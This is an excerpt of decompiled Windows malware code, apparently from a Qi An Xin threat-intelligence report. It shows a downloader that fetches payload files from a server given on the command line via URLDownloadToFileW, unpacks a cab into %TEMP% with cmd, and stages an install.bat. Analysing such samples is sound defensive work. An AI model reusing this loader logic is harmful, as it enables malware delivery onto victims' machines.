 SetUnhandledExceptionFilter(TopLevelExceptionFilter);
SetErrorMode(0x8003u);
v4 = GetCommandLineW();
v5 = CommandLineToArgvW(v4, &pNumArgs);
if ( pNumArgs == 2 )
{
  v6 = LoadLibraryW(L"urlmon.dll");
  if ( v6 )
  {
    dword_404A50 = (int)GetProcAddress(v6, "URLDownloadToFileW");
    if ( dword_404A50 )
    {
      sub_402E90(Dst, 0, 0x208u);
      ExpandEnvironmentStringsW(L"%windir%", (LPWSTR)Dst, 0x104u);
      sub_402E90(String1, 0, 0x208u);
      Buffer = 0;
      sub_402E90((__m128i *)&v13, 0, 0x103u);
      if ( GetSystemWow64DirectoryA(&Buffer, 0x104u) )
      {
        lstrcatW((LPWSTR)Dst, L"\\sysnative\\cmd.exe");
        wsprintfW((LPWSTR)String1, L"%s/3.dat", v5[1]);
      }
      else
      {
        lstrcatW((LPWSTR)Dst, L"\\system32\\cmd.exe");
        wsprintfW((LPWSTR)String1, L"%s/2.dat", v5[1]);
      }
      sub_402210(String1);
      sub_402260();
      DeleteFileW(L"temp.dat");
      sub_402E90(String1, 0, 0x208u);
      ExpandEnvironmentStringsW(L"%TEMP%", (LPWSTR)String1, 0x104u);
      wsprintfA(&CmdLine, "cmd /c expand %ws -F:* \"%ws\"", L"temp.cab", String1);
      WinExec(&CmdLine, 0);
      do
        Sleep(0x3E8u);
      while ( !DeleteFileW(L"temp.cab") );
      lstrcatW((LPWSTR)String1, L"\\install.bat");
      sub_401C80((LPCWSTR)Dst, (int)String1);
奇安信威胁情报中心